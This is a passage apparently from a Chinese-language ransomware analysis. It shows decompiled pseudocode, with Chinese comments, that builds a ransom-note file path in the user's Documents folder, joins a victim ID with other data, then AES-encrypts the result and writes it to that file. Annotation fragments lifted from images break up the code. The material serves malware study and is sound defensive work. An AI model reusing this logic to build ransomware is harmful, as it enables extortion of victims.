 while ( i < 0x61 );
SHGetSpecialFolderPathW(0, &pszPath, CSIDL_PERSONAL, 0);// 检索由其CSIDL标识的特殊文件夹的路径。
// 获得我的文档的路径
wcscat_s(&pszPath, 0x104u, *(const wchar_t **)(command_table_45F4E0 + 68));//
// 拼接出我的文档中的勒索提示信息的txt文件路径
// Documents\+recovr+file.txt
拼接personID和data
中的值
NumberOfBytesWritten = 0;
_snprintf(&joint_data, 0x400u, "%s\n%s\n%S\n%d\n", &Data, array_addr_200, &personal_ID_45F518, v0);//
// 将personalID+array(C2大小)+一个数组data，拼接起来
v19 = 0;
v20 = 0;
v21 = 0;
v22 = 0;
data_size = strlen(&joint_data) + 1; // 长度（FC） + 1
v6 = 16 - data_size % 16;
true_size_V6 = v6 + data_size;
buffer = malloc(v6 + data_size);
lpBuffer = malloc(v6 + data_size);
memcpy(buffer, &joint_data, data_size);
buffer_addr = buffer;
memset((char *)buffer + data_size, 16 - data_size % 16, 16 - data_size % 16);
将拼接出来的值加
密后，写入文件中
init_encode_411960(&v23, (int *)&v14); // 初始化AES中的参数，key
AES_403AB0((int *)lpBuffer, true_size_V6, (int)&savedregs, (int)buffer, &v19, (int)&v14);// 加密数据到lpbuff中
hfile = CreateFileW(&pszPath, 0x40000000u, 0, 0, 4u, 0x80u, 0);
if ( hfile != (HANDLE)-1 )
{
WriteFile(hfile, lpBuffer, true_size_V6, &NumberOfBytesWritten, 0);//
// 将拼接出的lpbuff写入Documents\+recovr+file.txt文件中
CloseHandle(hfile);
}